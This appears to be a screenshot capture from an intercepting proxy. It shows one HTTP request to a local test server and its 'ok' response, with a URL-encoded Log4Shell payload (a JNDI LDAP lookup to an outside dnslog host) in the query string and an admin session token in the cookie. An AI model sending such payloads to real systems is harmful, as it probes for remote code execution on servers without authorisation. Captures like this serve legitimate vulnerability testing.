 Request
Pretty Raw Hex \n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%77%61%33%34%74
%31%2e%64%6e%73%6c%6f%67%2e%63%6e%7d HTTP/1.1
2 Host: 127.0.0.1:38252
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:38252/
9 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1
c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjgzMTI0MzE4LCJlbWFpbCI6I
iJ9.mrH1twF8qEkW_tZk2pqDmiyhDPnhRc3l0BvT8-KJiUM
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Tue, 02 May 2023 15:45:02 GMT
5 Connection: close
6
7 ok